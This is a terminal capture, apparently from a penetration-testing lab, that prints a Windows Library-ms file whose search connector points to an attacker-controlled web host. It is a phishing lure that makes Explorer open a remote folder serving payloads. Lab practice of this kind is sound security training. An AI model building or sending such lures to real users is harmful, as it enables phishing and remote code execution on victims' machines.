 ┌──(root💀kali)-[/home/…/RELIA/IP EXTERNAS/192.168.169.191/exploitation]
└─# cat config.Library-ms
<?xml version="1.0" encoding="UTF-8"?>
<libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">
<name>@windows.storage.dll,-34582</name>
<version>6</version>
<isLibraryPinned>true</isLibraryPinned>
<iconReference>imageres.dll,-1003</iconReference>
<templateInfo>
<folderType>{7d49d726-3c21-4f05-99aa-fdc2c9474656}</folderType>
</templateInfo>
<searchConnectorDescriptionList>
<searchConnectorDescription>
<isDefaultSaveLocation>true</isDefaultSaveLocation>
<isSupported>false</isSupported>
<simpleLocation>
<url>http://192.168.119.166</url>
</simpleLocation>
</searchConnectorDescription>
</searchConnectorDescriptionList>
</libraryDescription>